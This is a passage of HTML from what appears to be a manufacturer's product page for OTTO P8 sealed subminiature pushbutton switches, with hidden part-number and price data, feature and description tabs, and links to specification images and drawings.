Yes;P8-141412C|Yes;P8-141412A|Yes;P8-141411E|Yes;P8-141411A|Yes;P8-141328A|Yes;P8-141325A|Yes;P8-141322G|Yes;P8-141322E|Yes;P8-141322B|Yes;P8-141322A|Yes;P8-141321E|Yes;P8-141321C|Yes;P8-141321B|Yes;P8-141321A|Yes;P8-141318A|Yes;P8-141316A|Yes;P8-141314C|Yes;P8-141313A|Yes;P8-141312H|Yes;P8-141312G|Yes;P8-141312C|Yes;P8-141312B|Yes;P8-141312A|Yes;P8-141311H|Yes;P8-141311E|Yes;P8-141311C|Yes;P8-141311A|Yes;P8-141222A|Yes;P8-141221C|Yes;P8-141212F|Yes;P8-141212E|Yes;P8-141211C|Yes;P8-141211A|Yes;P8-141128A|Yes;P8-141124A|Yes;P8-141122C|Yes;P8-141122A|Yes;P8-141121C|Yes;P8-141121A|Yes;P8-141118A|Yes;P8-141114A|Yes;P8-141112G|Yes;P8-141112D|Yes;P8-141112A|Yes;P8-141111H|Yes;P8-141111G|Yes;P8-141111C|Yes;P8-141111B|Yes;P8-141111A|Yes;P8-131522A|Yes;P8-126312A|Yes;P8-121311C|Yes;P8-121224A|Yes;P8-121214A|Yes;P8-116314C|Yes;P8-116311A|Yes;P8-116222A|Yes;P8-116218A|Yes;P8-116212C|Yes;P8-116212B|Yes;P8-116212A|Yes;P8-116118A|Yes;P8-116112A|Yes;P8-112312A|Yes;P8-112311A|Yes;P8-112211H|Yes;P8-112118A|Yes;P8-112112B|Yes;P8-112111A|Yes;P8-111522A|Yes;P8-111512C|Yes;P8-111421A|Yes;P8-111412A|Yes;P8-111322A|Yes;P8-111321A|Yes;P8-111313A|Yes;P8-111312H|Yes;P8-111312A|Yes;P8-111311A|Yes;P8-111228C|Yes;P8-111222C|Yes;P8-111221C|Yes;P8-111218A|Yes;P8-111212H|Yes;P8-111212D|Yes;P8-111212A|Yes;P8-111211F|Yes;P8-111211A|Yes;P8-111122H|Yes;P8-111122B|Yes;P8-111122A|Yes;P8-111121G|Yes;P8-111121A|Yes;P8-111118C|Yes;P8-111118A|Yes;P8-111116B|Yes;P8-111114A|Yes;P8-111112G|Yes;P8-111112C|Yes;P8-111112A|Yes;P8-111111A|Yes;" />
                    <input type="hidden" id="hdnProductCompliant_Price" value="P8-866522A|22.200;P8-866512A|22.200;P8-866322A|18.700;P8-866316A|19.200;P8-862311B|17.200;P8-861322A|17.200;P8-861312C|17.200;P8-861312B|17.200;P8-861312A|17.200;P8-856112C|15.700;P8-852311A|17.700;P8-852111A|14.200;P8-851321A|17.700;P8-851311A|17.700;P8-846312G|18.700;P8-846213A|17.200;P8-846212A|16.700;P8-846211A|16.700;P8-842523A|21.200;P8-842521A|20.700;P8-841526A|21.200;P8-841522A|20.700;P8-841511A|20.700;P8-841412C|18.700;P8-841325A|17.700;P8-841322A|17.200;P8-841321A|17.200;P8-841312C|17.200;P8-841312B|17.200;P8-841221A|15.200;P8-841122A|13.700;P8-841121A|13.700;P8-832322B|17.200;P8-831322B|17.200;P8-831311G|17.200;P8-826122A|15.700;P8-826115A|16.200;P8-826111A|15.700;P8-822322B|17.700;P8-822312B|17.700;P8-821322C|17.700;P8-821315A|18.200;P8-821312A|17.700;P8-821212A|15.700;P8-821119A|14.200;P8-821112A|14.200;P8-816325A|19.200;P8-816324A|19.200;P8-816321A|18.700;P8-816122A|15.200;P8-811322B|17.200;P8-811321A|17.200;P8-811312H|17.200;P8-811312A|17.200;P8-811311B|17.200;P8-811311A|17.200;P8-811226A|15.700;P8-811211A|15.200;P8-811116C|14.200;P8-811112C|13.700;P8-811112A|13.700;P8-752211A|15.700;P8-751212C|15.700;P8-751212A|15.700;P8-751211A|15.700;P8-746326G|19.200;P8-746321A|18.700;P8-746312E|18.700;P8-746212A|16.700;P8-741622F|14.700;P8-741519G|20.700;P8-741518G|21.200;P8-741512G|20.700;P8-741511G|20.700;P8-741511D|20.700;P8-741511C|20.700;P8-741416C|19.200;P8-741412C|18.700;P8-741411C|18.700;P8-741325D|17.700;P8-741322A|17.200;P8-741312G|17.200;P8-741312B|17.200;P8-741311C|17.200;P8-741311A|17.200;P8-741222A|15.200;P8-741211A|15.200;P8-741112G|13.700;P8-736311A|18.700;P8-731312A|17.200;P8-726311B|19.200;P8-726311A|19.200;P8-721311A|17.700;P8-711612E|14.700;P8-711522A|20.700;P8-711519G|20.000;P8-711518G|20.500;P8-711512H|20.700;P8-711512G|20.000;P8-711512C|20.700;P8-711511G|20.700;P8-711322G|17.200;P8-711322A|17.200;P8-711312A|17.200;P8-711311G|17.200;P8-711221A|15.200;P8-711218A|15.700;P8-711212A|15.200;P8-711112C|13.700;P8-661322A|17.200;P8-661312C|17.200;P8-661312A|17.200;P8-651322A|17.700;P8-651319A|17.700;P8-651316A|18.200;P8-651315A|18.200;P8-651314A|18.200;P8-651313A|18.200;P8-651311A|17.700;P8-651215A|16.200;P8-646531P|26.700;P8-646322A|18.700;P8-646311A|18.700;P8-646222A|16.700;P8-646212A|16.700;P8-646122A|15.200;P8-642522A|20.700;P8-641611B|14.700;P8-641525A|21.200;P8-641523A|21.200;P8-641522A|20.700;P8-641521A|20.700;P8-641512C|20.700;P8-641511H|20.700;P8-641422A|18.700;P8-641421B|18.700;P8-641322F|17.200;P8-641322D|17.200;P8-641322C|17.200;P8-641322A|17.200;P8-641314A|17.700;P8-641312C|17.200;P8-641312A|17.200;P8-641311C|17.200;P8-641222B|15.200;P8-641212A|15.200;P8-641211C|15.200;P8-631512E|20.700;P8-626322B|19.200;P8-626311B|19.200;P8-626311A|19.200;P8-626222B|17.200;P8-626122A|15.700;P8-622322B|17.700;P8-621622D|15.200;P8-621622B|15.200;P8-621321A|17.700;P8-621319A|17.700;P8-621316A|18.200;P8-621313A|18.200;P8-621311A|17.700;P8-621221B|15.700;P8-621121C|14.200;P8-616532P|26.700;P8-611412A|18.700;P8-611331P|21.700;P8-611321A|17.200;P8-611311A|17.200;P8-611222H|15.200;P8-611222C|15.200;P8-611222A|15.200;P8-611212A|15.200;P8-611119G|13.700;P8-611111A|13.700;P8-566611A|16.200;P8-561311B|17.200;P8-561222C|15.200;P8-561212D|15.200;P8-556612A|16.700;P8-556322A|19.200;P8-551412B|19.200;P8-551311C|17.700;P8-551222A|15.700;P8-546612A|16.200;P8-546519A|22.200;P8-546517A|22.700;P8-546516A|22.700;P8-546515A|22.700;P8-546514A|22.700;P8-546513A|22.700;P8-546512C|22.200;P8-546512A|22.200;P8-546511A|22.200;P8-546322A|18.700;P8-546321A|18.700;P8-546312A|18.700;P8-546311F|18.700;P8-546112E|15.200;P8-546111E|15.200;P8-542611C|14.700;P8-542611A|14.700;P8-541612C|14.700;P8-541612A|14.700;P8-541611C|14.700;P8-541611B|14.700;P8-541527A|21.200;P8-541522E|20.700;P8-541521H|20.700;P8-541521G|20.700;P8-541521A|20.700;P8-541519A|20.700;P8-541516A|21.200;P8-541515B|21.200;P8-541515A|21.200;P8-541514A|21.200;P8-541513A|21.200;P8-541512H|20.700;P8-541512A|20.700;P8-541511A|20.700;P8-541422A|18.700;P8-541411G|18.700;P8-541411C|18.700;P8-541328C|17.700;P8-541322D|17.200;P8-541322C|17.200;P8-541322A|17.200;P8-541321C|17.200;P8-541319B|17.200;P8-541318A|17.700;P8-541316H|17.700;P8-541312H|17.200;P8-541312C|17.200;P8-541312B|17.200;P8-541312A|17.200;P8-541311H|17.200;P8-541311B|17.200;P8-541311A|17.200;P8-541222G|15.200;P8-541222D|15.200;P8-541222A|15.200;P8-541212A|15.200;P8-541211A|15.200;P8-541119A|13.700;P8-541118A|14.200;P8-541117A|14.200;P8-541116A|14.200;P8-541115E|14.200;P8-541115A|14.200;P8-541113A|14.200;P8-541112E|13.700;P8-541112A|13.700;P8-541111A|13.700;P8-532222C|15.200;P8-531522A|20.700;P8-531322B|17.200;P8-531318H|17.700;P8-531222C|15.200;P8-531212C|15.200;P8-531111G|13.700;P8-521322E|17.700;P8-521321E|17.700;P8-521112A|14.200;P8-516522B|22.200;P8-516522A|22.200;P8-516121B|15.200;P8-516111G|15.200;P8-512124C|14.200;P8-512121C|13.700;P8-512111A|13.700;P8-511622E|14.700;P8-511527A|21.200;P8-511522A|20.700;P8-511511A|20.700;P8-511411A|18.700;P8-511322B|17.200;P8-511312A|17.200;P8-511222G|15.200;P8-511218G|15.700;P8-511211A|15.200;P8-511122A|13.700;P8-511112H|13.700;P8-511112E|13.700;P8-511112B|13.700;P8-511112A|13.700;P8-511111G|13.700;P8-511111A|13.700;P8-462222A|15.200;P8-462219H|15.200;P8-462216H|15.700;P8-462112A|13.700;P8-461512B|20.700;P8-461322C|17.200;P8-461312B|17.200;P8-461312A|17.200;P8-461222C|15.200;P8-461212C|15.200;P8-456621H|16.700;P8-456511A|22.700;P8-456326A|19.700;P8-456325A|19.700;P8-456321A|19.200;P8-456221H|17.200;P8-456121H|15.700;P8-456112A|15.700;P8-451512A|21.200;P8-451328A|18.200;P8-451322G|17.700;P8-451322A|17.700;P8-451321A|17.700;P8-451319A|17.700;P8-451318A|18.200;P8-451316A|18.200;P8-451315A|18.200;P8-451314A|18.200;P8-451311A|17.700;P8-451216A|16.200;P8-451215A|16.200;P8-451214A|16.200;P8-451213A|16.200;P8-451212C|15.700;P8-451212A|15.700;P8-451211A|15.700;P8-451112C|14.200;P8-446629A|16.200;P8-446623A|16.700;P8-446622B|16.200;P8-446622A|16.200;P8-446612B|16.200;P8-446612A|16.200;P8-446524A|22.700;P8-446519A|22.200;P8-446518A|22.700;P8-446517A|22.700;P8-446516A|22.700;P8-446515A|22.700;P8-446514A|22.700;P8-446513A|22.700;P8-446512C|22.200;P8-446512A|22.200;P8-446511A|22.200;P8-446422A|20.200;P8-446412D|20.200;P8-446337P|23.700;P8-446332P|23.200;P8-446325A|19.200;P8-446322B|18.700;P8-446322A|18.700;P8-446321A|18.700;P8-446314A|19.200;P8-446312E|18.700;P8-446312A|18.700;P8-446311A|18.700;P8-446225A|17.200;P8-446222A|16.700;P8-446221A|16.700;P8-446215A|17.200;P8-446214A|17.200;P8-446212A|16.700;P8-446211A|16.700;P8-442522C|20.700;P8-442311A|17.200;P8-442211A|15.200;P8-441622F|14.700;P8-441616B|15.200;P8-441612C|14.700;P8-441612A|14.700;P8-441611B|14.700;P8-441532P|25.200;P8-441529E|20.700;P8-441529A|20.700;P8-441527A|21.200;P8-441526A|21.200;P8-441525A|21.200;P8-441524A|21.200;P8-441523A|21.200;P8-441522C|20.700;P8-441522A|20.700;P8-441521H|20.700;P8-441521A|20.700;P8-441519C|20.700;P8-441518B|21.200;P8-441518A|21.200;P8-441516A|21.200;P8-441515A|21.200;P8-441514A|21.200;P8-441512B|20.700;P8-441512A|20.700;P8-441511C|20.700;P8-441511A|20.700;P8-441422H|18.700;P8-441422B|18.700;P8-441418A|19.200;P8-441412A|18.700;P8-441411C|18.700;P8-441326G|17.700;P8-441322B|17.200;P8-441322A|17.200;P8-441321C|17.200;P8-441321A|17.200;P8-441319C|17.200;P8-441319A|17.200;P8-441318C|17.700;P8-441316C|17.700;P8-441316A|17.700;P8-441315C|17.700;P8-441315A|17.700;P8-441314C|17.700;P8-441314A|17.700;P8-441313C|17.700;P8-441313A|17.700;P8-441312H|17.200;P8-441312C|17.200;P8-441312B|17.200;P8-441312A|17.200;P8-441311G|17.200;P8-441311C|17.200;P8-441311A|17.200;P8-441222A|15.200;P8-441221B|15.200;P8-441219A|15.200;P8-441218A|15.700;P8-441217A|15.700;P8-441216A|15.700;P8-441215A|15.700;P8-441214A|15.700;P8-441213A|15.700;P8-441212C|15.200;P8-441212A|15.200;P8-441211A|15.200;P8-441131P|18.200;P8-441119A|13.700;P8-441117A|14.200;P8-441116A|14.200;P8-441115E|14.200;P8-441115A|14.200;P8-441113A|14.200;P8-441112H|13.700;P8-441112C|13.700;P8-441112B|13.700;P8-441112A|13.700;P8-441111A|13.700;P8-436422G|20.200;P8-436322C|18.700;P8-432312A|17.200;P8-432222C|15.200;P8-431622A|14.700;P8-431422G|18.700;P8-431411C|18.700;P8-431311A|17.200;P8-431222C|15.200;P8-431221C|15.200;P8-431212H|15.200;P8-431122E|13.700;P8-431111B|13.700;P8-426614E|17.200;P8-426522D|22.700;P8-426419A|20.700;P8-426222H|17.200;P8-422222A|15.700;P8-421622H|15.200;P8-421622A|15.200;P8-421322A|17.700;P8-421312C|17.700;P8-421312A|17.700;P8-421222H|15.700;P8-421222G|15.700;P8-421219A|15.700;P8-421214B|16.200;P8-421111A|14.200;P8-416612H|16.200;P8-416612B|16.200;P8-416522B|22.200;P8-416512B|22.200;P8-416422B|20.200;P8-416419A|20.200;P8-416412B|20.200;P8-416322E|18.700;P8-416322D|18.700;P8-416322A|18.700;P8-416321E|18.700;P8-416312G|18.700;P8-416312D|18.700;P8-416312C|18.700;P8-416312A|18.700;P8-416311C|18.700;P8-416311A|18.700;P8-416222B|16.700;P8-416222A|16.700;P8-416212B|16.700;P8-412211H|15.200;P8-412211A|15.200;P8-412119A|13.700;P8-412115A|14.200;P8-412114A|14.200;P8-412111A|13.700;P8-411612H|14.700;P8-411526A|21.200;P8-411522E|20.700;P8-411522B|20.700;P8-411422G|18.700;P8-411422D|18.700;P8-411422B|18.700;P8-411419A|18.700;P8-411418A|19.200;P8-411416A|19.200;P8-411415A|19.200;P8-411412G|18.700;P8-411412D|18.700;P8-411412B|18.700;P8-411412A|18.700;P8-411411A|18.700;P8-411332P|21.700;P8-411324E|17.700;P8-411322H|17.200;P8-411322G|17.200;P8-411322B|17.200;P8-411322A|17.200;P8-411321B|17.200;P8-411321A|17.200;P8-411316B|17.700;P8-411314D|17.700;P8-411312H|17.200;P8-411312E|17.200;P8-411312D|17.200;P8-411312C|17.200;P8-411312B|17.200;P8-411312A|17.200;P8-411311E|17.200;P8-411311B|17.200;P8-411223A|15.700;P8-411222H|15.200;P8-411222G|15.200;P8-411222D|15.200;P8-411222B|15.200;P8-411221D|15.200;P8-411221C|15.200;P8-411219A|15.200;P8-411216D|15.700;P8-411216A|15.700;P8-411215D|15.700;P8-411215A|15.700;P8-411214D|15.700;P8-411213D|15.700;P8-411213A|15.700;P8-411212D|15.200;P8-411212C|15.200;P8-411212B|15.200;P8-411212A|15.200;P8-411211F|15.200;P8-411211D|15.200;P8-411211A|15.200;P8-411122D|13.700;P8-411122A|13.700;P8-411121A|13.700;P8-411113A|14.200;P8-411112H|13.700;P8-411112C|13.700;P8-411111C|13.700;P8-362312A|17.200;P8-362212A|15.200;P8-361512G|20.700;P8-361512A|20.700;P8-361422A|18.700;P8-361312G|17.200;P8-361312A|17.200;P8-361311B|17.200;P8-361311A|17.200;P8-361218A|15.700;P8-361216A|15.700;P8-361215A|15.700;P8-361214A|15.700;P8-361212C|15.200;P8-361212A|15.200;P8-361211B|15.200;P8-361211A|15.200;P8-361111A|13.700;P8-351618C|15.700;P8-351512C|21.200;P8-351412A|19.200;P8-351411A|19.200;P8-351329A|17.700;P8-351322C|17.700;P8-351312A|17.700;P8-351311B|17.700;P8-351216A|16.200;P8-351215A|16.200;P8-351214A|16.200;P8-351211A|15.700;P8-351122A|14.200;P8-351114A|14.700;P8-351112A|14.200;P8-351111A|14.200;P8-346618A|16.700;P8-346616A|16.700;P8-346611A|16.200;P8-346531P|26.700;P8-346422A|20.200;P8-346312A|18.700;P8-346311G|18.700;P8-346311B|18.700;P8-346225A|17.200;P8-346222A|16.700;P8-346118D|15.700;P8-346112E|15.200;P8-346112C|15.200;P8-342525A|21.200;P8-342321A|17.200;P8-342312A|17.200;P8-341612A|14.700;P8-341525A|21.200;P8-341523A|21.200;P8-341522B|20.700;P8-341522A|20.700;P8-341521A|20.700;P8-341515D|21.200;P8-341512D|20.700;P8-341512C|20.700;P8-341512A|20.700;P8-341511D|20.700;P8-341511C|20.700;P8-341425A|19.200;P8-341423A|19.200;P8-341422A|18.700;P8-341421A|18.700;P8-341416A|19.200;P8-341412B|18.700;P8-341411A|18.700;P8-341329A|17.200;P8-341325A|17.700;P8-341324P|17.700;P8-341324A|17.700;P8-341322H|17.200;P8-341322C|17.200;P8-341322B|17.200;P8-341322A|17.200;P8-341321G|17.200;P8-341321D|17.200;P8-341321B|17.200;P8-341321A|17.200;P8-341319A|17.200;P8-341315A|17.700;P8-341314A|17.700;P8-341312D|17.200;P8-341312C|17.200;P8-341312A|17.200;P8-341311C|17.200;P8-341311B|17.200;P8-341311A|17.200;P8-341222A|15.200;P8-341221A|15.200;P8-341212C|15.200;P8-341212A|15.200;P8-341211H|15.200;P8-341211G|15.200;P8-341211E|15.200;P8-341121A|13.700;P8-341119G|13.700;P8-341118D|14.200;P8-341112C|13.700;P8-336321A|18.700;P8-336112A|15.200;P8-332321A|17.200;P8-331315B|17.700;P8-331312B|17.200;P8-331312A|17.200;P8-331311B|17.200;P8-331311A|17.200;P8-331213A|15.700;P8-331212B|15.200;P8-331211A|15.200;P8-331112E|13.700;P8-326525A|23.200;P8-326524A|23.200;P8-326521A|22.700;P8-326325A|19.700;P8-326324A|19.700;P8-326322A|19.200;P8-326321A|19.200;P8-326315A|19.700;P8-326311B|19.200;P8-326311A|19.200;P8-326122D|15.700;P8-326115A|16.200;P8-326114A|16.200;P8-326111A|15.700;P8-322218B|16.200;P8-322211A|15.700;P8-321322E|17.700;P8-321318A|18.200;P8-321317A|18.200;P8-321316A|18.200;P8-321314C|18.200;P8-321312H|17.700;P8-321312A|17.700;P8-321311B|17.700;P8-321311A|17.700;P8-321212A|15.700;P8-321211A|15.700;P8-321122B|14.200;P8-321119A|14.200;P8-321112A|14.200;P8-321111A|14.200;P8-316512C|22.200;P8-316512A|22.200;P8-316324A|19.200;P8-316322E|18.700;P8-316322D|18.700;P8-316322B|18.700;P8-316322A|18.700;P8-316321E|18.700;P8-316319A|18.700;P8-316312D|18.700;P8-316312C|18.700;P8-316312B|18.700;P8-316312A|18.700;P8-316311B|18.700;P8-316311A|18.700;P8-316222C|16.700;P8-316222A|16.700;P8-316221A|16.700;P8-316212A|16.700;P8-316211A|16.700;P8-316112E|15.200;P8-312322B|17.200;P8-312321A|17.200;P8-312221A|15.200;P8-312121A|13.700;P8-311611C|14.700;P8-311611A|14.700;P8-311522B|20.700;P8-311521C|20.700;P8-311521A|20.700;P8-311511A|20.700;P8-311411H|18.700;P8-311322B|17.200;P8-311322A|17.200;P8-311321H|17.200;P8-311321E|17.200;P8-311315A|17.700;P8-311314A|17.700;P8-311312C|17.200;P8-311312A|17.200;P8-311311G|17.200;P8-311311D|17.200;P8-311311A|17.200;P8-311222C|15.200;P8-311222A|15.200;P8-311221C|15.200;P8-311221A|15.200;P8-311219E|15.200;P8-311212A|15.200;P8-311211C|15.200;P8-311211A|15.200;P8-311122E|13.700;P8-311121A|13.700;P8-311118D|14.200;P8-311113A|14.200;P8-311112C|13.700;P8-311112B|13.700;P8-311112A|13.700;P8-311111G|13.700;P8-311111C|13.700;P8-311111A|13.700;P8-166322H|18.700;P8-161311B|17.200;P8-156418A|21.200;P8-156411A|20.700;P8-156312A|19.200;P8-151512C|21.200;P8-151512A|21.200;P8-151332P|22.200;P8-151322A|17.700;P8-151321C|17.700;P8-151312D|17.700;P8-151312A|17.700;P8-146622B|16.200;P8-146612B|16.200;P8-146612A|16.200;P8-146522A|22.200;P8-146521A|22.200;P8-146518A|22.700;P8-146512A|22.200;P8-146511A|22.200;P8-146416C|20.700;P8-146415C|20.700;P8-146414C|20.700;P8-146413C|20.700;P8-146412A|20.200;P8-146411C|20.200;P8-146325A|19.200;P8-146322A|18.700;P8-146321A|18.700;P8-146318G|19.200;P8-146318A|19.200;P8-146316H|19.200;P8-146316G|19.200;P8-146313H|19.200;P8-146312G|18.700;P8-146312A|18.700;P8-146311H|18.700;P8-146311G|18.700;P8-146311A|18.700;P8-146238P|21.700;P8-146222A|16.700;P8-146214A|17.200;P8-146212G|16.700;P8-146122H|15.200;P8-146121A|15.200;P8-146118C|15.700;P8-146118A|15.700;P8-142318A|17.700;P8-141628C|15.200;P8-141628A|15.200;P8-141622A|14.700;P8-141621C|14.700;P8-141621A|14.700;P8-141618C|15.200;P8-141616H|15.200;P8-141611A|14.700;P8-141528C|21.200;P8-141528A|21.200;P8-141526C|21.200;P8-141522H|20.700;P8-141522F|20.700;P8-141522E|20.700;P8-141522C|20.700;P8-141522A|20.700;P8-141521E|20.700;P8-141521D|20.700;P8-141518G|21.200;P8-141512G|20.700;P8-141512C|20.700;P8-141511A|20.700;P8-141421E|18.700;P8-141421A|18.700;P8-141418A|19.200;P8-141412E|18.700;P8-141412C|18.700;P8-141412A|18.700;P8-141411E|18.700;P8-141411A|18.700;P8-141328A|17.700;P8-141325A|17.700;P8-141322G|17.200;P8-141322E|17.200;P8-141322B|17.200;P8-141322A|17.200;P8-141321E|17.200;P8-141321C|17.200;P8-141321B|17.200;P8-141321A|17.200;P8-141318A|17.700;P8-141316A|17.700;P8-141314C|17.700;P8-141313A|17.700;P8-141312H|17.200;P8-141312G|17.200;P8-141312C|17.200;P8-141312B|17.200;P8-141312A|17.200;P8-141311H|17.200;P8-141311E|17.200;P8-141311C|17.200;P8-141311A|17.200;P8-141222A|15.200;P8-141221C|15.200;P8-141212F|15.200;P8-141212E|15.200;P8-141211C|15.200;P8-141211A|15.200;P8-141128A|14.200;P8-141124A|14.200;P8-141122C|13.700;P8-141122A|13.700;P8-141121C|13.700;P8-141121A|13.700;P8-141118A|14.200;P8-141114A|14.200;P8-141112G|13.700;P8-141112D|13.700;P8-141112A|13.700;P8-141111H|13.700;P8-141111G|13.700;P8-141111C|13.700;P8-141111B|13.700;P8-141111A|13.700;P8-131522A|20.700;P8-126312A|19.200;P8-121311C|17.700;P8-121224A|16.200;P8-121214A|16.200;P8-116314C|19.200;P8-116311A|18.700;P8-116222A|16.700;P8-116218A|17.200;P8-116212C|16.700;P8-116212B|16.700;P8-116212A|16.700;P8-116118A|15.700;P8-116112A|15.200;P8-112312A|17.200;P8-112311A|17.200;P8-112211H|15.200;P8-112118A|14.200;P8-112112B|13.700;P8-112111A|13.700;P8-111522A|20.700;P8-111512C|20.700;P8-111421A|18.700;P8-111412A|18.700;P8-111322A|17.200;P8-111321A|17.200;P8-111313A|17.700;P8-111312H|17.200;P8-111312A|17.200;P8-111311A|17.200;P8-111228C|15.700;P8-111222C|15.200;P8-111221C|15.200;P8-111218A|15.700;P8-111212H|15.200;P8-111212D|15.200;P8-111212A|15.200;P8-111211F|15.200;P8-111211A|15.200;P8-111122H|13.700;P8-111122B|13.700;P8-111122A|13.700;P8-111121G|13.700;P8-111121A|13.700;P8-111118C|14.200;P8-111118A|14.200;P8-111116B|14.200;P8-111114A|14.200;P8-111112G|13.700;P8-111112C|13.700;P8-111112A|13.700;P8-111111A|13.700;" />
                    <input type="hidden" id="lblcalcprice" value="0.00" />
                    <div class="formFieldRow action-bar">
                                                        <input class="btn btn-default gutter" value="Part Builder" type="button" onclick="GetPartBuilder('{B06CE106-225D-477B-AE84-87C18E1EC15F}','1');">
                        
						  <input class="btn btn-default gutter" value="CAD File" type="button" onclick="window.location.href='https://go.otto-controls.com/cad-pushbuttons';">

						
                                                                                                

                    </div>
                <!--Eof Product Details-->
            </div>
            <div class="clear"></div>
            <!--Bof Pro Description Tab-->
            <section class="pro-decription-tabs">
                <div class="tabbable">
                    <ul class="nav nav-tabs tabs-custom-theme">
                                    <li class="active"><a href="#tab_0" data-toggle="tab" style="border: #e6e6e6 solid 1px; !important">Features</a></li>
                                    <li class=""><a href="#tab_1" data-toggle="tab" style="border: #e6e6e6 solid 1px; !important">Description</a></li>
                                    <li class=""><a href="#tab_2" data-toggle="tab" style="border: #e6e6e6 solid 1px; !important">Specs</a></li>
                                    <li class=""><a href="#tab_3" data-toggle="tab" style="border: #e6e6e6 solid 1px; !important">PN Code</a></li>
                                    <li class=""><a href="#tab_4" data-toggle="tab" style="border: #e6e6e6 solid 1px; !important">Drawings</a></li>


                    </ul>
                        <div class="tab-content" id="divprodtablist" style="border: #e6e6e6 solid 1px; !important">

                                            <div class="tab-pane active" id="tab_0" style="padding:10px 0 0 !important">
                                                <div class="">
                                                    <ul>
    <li>Shorter behind panel depth than OTTO&rsquo;s P1/P3</li>
    <li>Patented &ldquo;rolling sleeve&rdquo; button seal</li>
    <li>Contact area sealed at button &amp; terminals</li>
    <li>Positive tactile feedback</li>
    <li>Variety of mounting styles</li>
    <li>Variety of button lengths &amp; shapes</li>
    <li>Engraved buttons &amp; bezels available</li>
    <li>Mechanical life 1 million cycles</li>
    <li>UL recognized </li>
    <li>Sealed to IP64 or IP68S</li>
    <li>RoHS compliant</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="tab-pane " id="tab_1" style="padding:10px 0 0 !important">
                                                <div class="">
                                                    <p>The P8 series pushbutton switches feature a shortened back panel depth while offering all the features of the regular size P1 and P3 series switches. P8 series switches offer vastly improved electrical and mechanical life under extreme conditions found in most military and industrial environments.</p>
<p>On sealed models, a silicone boot operating on our patented &ldquo;rolling sleeve&rdquo; principle protects the contact area against contamination at the button area. This boot provides long life and smooth operation over a wide temperature range. Sealed terminals protect the contact area from hostile environments and solder flux on both sealed and unsealed models.</p>
<p>High contact force, low contact resistance and short contact bounce are the result of our snap-action mechanism. These characteristics guarantee exceptional current carrying capabilities over the life of the switch. With the optional logic level configuration the P8 is well suited to interface directly to computers and other solid state devices.</p>
<p>The P8 series is a quality precision snap-action switch designed for use in panel boards, control sticks, computers, instruments, pressure switches and other hand or machine operated applications where rugged pushbutton switches are required. In addition, its precision permits the OTTO P8 to also be used as a limit switch. The P8 offers unique size, high electrical ratings and a wide choice of mounting styles.</p>
                                                </div>
                                            </div>
                                        <div class="tab-pane " id="tab_2" style="padding:10px 0 0 !important">
                                            <div class="">
                                                
                            <div class="pro-img">
                                <div class="pro-img-slider" id="ProCompoSlider">
                                        <a href="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p8sealedsubminiaturemomentaryactionorpushpull/p8-characteristics-ratings.ashx" class="fresco" data-fresco-group="{B06CE106-225D-477B-AE84-87C18E1EC15F}" data-fresco-caption="P8 - Momentary, Sealed, Subminiature with Push Pull Option">
                                            <img class="pro-img-zoom-wrap lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p8sealedsubminiaturemomentaryactionorpushpull/p8-characteristics-ratings.ashx">
                                        </a>
                                </div>
                            </div>
                        </div>
                                            </div>
                                        <div class="tab-pane " id="tab_3" style="padding:10px 0 0 !important">
                                            <div class="">
                                                
                            <div class="pro-img">
                                <div class="pro-img-slider" id="ProCompoSlider">
                                        <a href="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p8sealedsubminiaturemomentaryactionorpushpull/P8-Part-Number-Code.ashx" class="fresco" data-fresco-group="{B06CE106-225D-477B-AE84-87C18E1EC15F}" data-fresco-caption="P8 - Momentary, Sealed, Subminiature with Push Pull Option">
                                            <img class="pro-img-zoom-wrap lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p8sealedsubminiaturemomentaryactionorpushpull/P8-Part-Number-Code.ashx">
                                        </a>
                                </div>
                            </div>
                        </div>
                                            </div>
                                        <div class="tab-pane " id="tab_4" style="padding:10px 0 0 !important">
                                            <div class="">
                                                
                            <div class="pro-img">
                                <div class="pro-img-slider" id="ProCompoSlider">
                                        <a href="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p8sealedsubminiaturemomentaryactionorpushpull/p8636156714890507949.ashx" class="fresco" data-fresco-group="{B06CE106-225D-477B-AE84-87C18E1EC15F}" data-fresco-caption="P8 - Momentary, Sealed, Subminiature with Push Pull Option">
                                            <img class="pro-img-zoom-wrap lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p8sealedsubminiaturemomentaryactionorpushpull/p8636156714890507949.ashx">
                                        </a>
                                        <a href="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p8sealedsubminiaturemomentaryactionorpushpull/p8636156714954541611.ashx" class="fresco" data-fresco-group="{B06CE106-225D-477B-AE84-87C18E1EC15F}" data-fresco-caption="P8 - Momentary, Sealed, Subminiature with Push Pull Option">
                                            <img class="pro-img-zoom-wrap lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p8sealedsubminiaturemomentaryactionorpushpull/p8636156714954541611.ashx">
                                        </a>
                                        <a href="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p8sealedsubminiaturemomentaryactionorpushpull/p8636156715007954666.ashx" class="fresco" data-fresco-group="{B06CE106-225D-477B-AE84-87C18E1EC15F}" data-fresco-caption="P8 - Momentary, Sealed, Subminiature with Push Pull Option">
                                            <img class="pro-img-zoom-wrap lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p8sealedsubminiaturemomentaryactionorpushpull/p8636156715007954666.ashx">
                                        </a>
                                </div>
                            </div>
                        </div>
                                            </div>



                            </div>
                    </div>
                    <!--Eof Pro Description Tab-->
                </section>
                <!--Eof Product Details-->
                <style>
                    @media print {
                        .btn, .btn-default, .wishlist, .pdfLink {
                            display: none !important;
                        }

                        .decription-section {
                            height: 100px !important;
                        }

                        a[href]:after {
                            content: none !important;
                        }

                        .pro-details a {
                            display: none !important;
                            padding-top: 10px !important;
                        }


                        #divprodtablist ul li {
                            list-style: disc !important;
                            list-style-type: disc !important;
                            list-style-position: inside !important;
                        }
                    }
                </style>
            </section>
        </div>
        <div class="clearfix"></div>
        <div class="clearfix"></div>
        <section class="inner-container recently-viewed">
            <section class="container">
                <div class="sectionHead">
                    <h2 class="uppercase">Recently Viewed Products</h2>
                    
                </div>

